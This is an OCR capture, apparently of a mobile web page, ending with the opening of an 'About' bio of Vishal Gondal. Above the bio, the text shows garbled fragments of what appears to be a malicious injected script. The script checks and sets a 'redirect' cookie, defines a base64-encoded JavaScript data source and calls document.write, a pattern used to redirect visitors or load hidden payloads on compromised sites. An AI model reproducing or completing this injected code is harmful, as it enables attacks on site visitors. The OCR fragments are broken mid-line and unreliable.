
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=
path=/;
expires=”+date.toGMTString(),document.write(”)}
ABOUT
VISHAL GONDAL
Best known as the father of the Indian
gaming industry, Vishal Gondal sold his